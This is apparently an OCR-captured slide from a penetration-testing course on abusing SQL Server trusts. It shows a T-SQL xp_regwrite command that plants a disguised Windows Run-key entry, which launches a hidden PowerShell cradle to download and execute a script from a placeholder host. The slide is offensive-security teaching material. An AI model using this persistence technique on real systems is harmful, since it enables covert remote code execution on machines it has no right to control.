 Persistence - Registry
• Using xp_regwrite
EXEC xp_regwrite
@rootkey     = 'HKEY_LOCAL_MACHINE',
@key         =
'Software\Microsoft\Windows\CurrentVersion\Run',
@value_name  = 'SQLServerUpdate',
@type        = 'REG_SZ',
@value       =  'powershell –w 1 –NoP –NoL iex(New-
Object
Net.WebClient).DownloadString("http://webserver/evil.ps1
")'
PentesterAcademy.com
Abusing SQL Server Trusts